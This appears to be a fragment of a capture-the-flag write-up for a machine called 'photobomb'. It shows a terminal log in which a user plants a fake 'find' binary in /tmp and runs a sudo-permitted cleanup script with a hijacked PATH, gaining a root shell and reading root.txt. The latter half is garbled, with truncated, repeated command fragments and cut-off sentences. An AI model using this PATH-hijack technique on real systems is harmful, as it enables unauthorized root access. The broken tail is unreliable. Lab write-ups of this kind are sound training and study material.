 wizard@photobomb:~$ echo "/bin/bash" > /tmp/find
echo "/bin/bash" > /tmp/find
wizard@photobomb:~$ chmod 777 /tmp/find
chmod 777 /tmp/find
wizard@photobomb:~$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
sudo PATH=/tmp:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb# id
id
uid=0(root) gid=0(root) groups=0(root)
root@photobomb:/home/wizard/photobomb# ls
ls
log photobomb.sh public resized_images server.rb source_images
root@photobomb:/home/wizard/photobomb# cd ~
cd ~
root@photobomb:~# ls
ls
root.txt
root@photobomb:~# cat root.txt
cat root.txt
also create find file because if one fai
at file with sudo perm
wizard@photobomb:~$ echo "/b
/tmp/cd
wizard@photobomb:~$ echo "/bi
echo "/bin/bash" > /tmp/find
wizard@photobomb:~$
sudo PATH=/tmp:$PATH /opt/cle
root@photobomb:/home/wizard/
CATEGORIES